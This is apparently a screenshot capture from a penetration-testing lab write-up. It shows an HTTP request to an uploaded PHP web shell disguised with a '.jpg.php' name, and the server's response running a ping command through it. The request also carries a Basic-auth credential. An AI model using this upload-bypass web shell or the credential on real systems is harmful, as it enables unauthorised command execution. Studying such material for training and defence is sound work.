 Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
f=ping -n 1 10.50.63.13
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 15:24:30 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
X-Powered-By: PHP/7.4.11
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 164957
JFIFr<pre>
Pinging 10.50.63.13 with 32 bytes of data:
Reply from 10.50.63.13: bytes=32 time=251ms TTL=63
Ping statistics for 10.50.63.13:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 251ms, Maximum = 251ms, Average = 251ms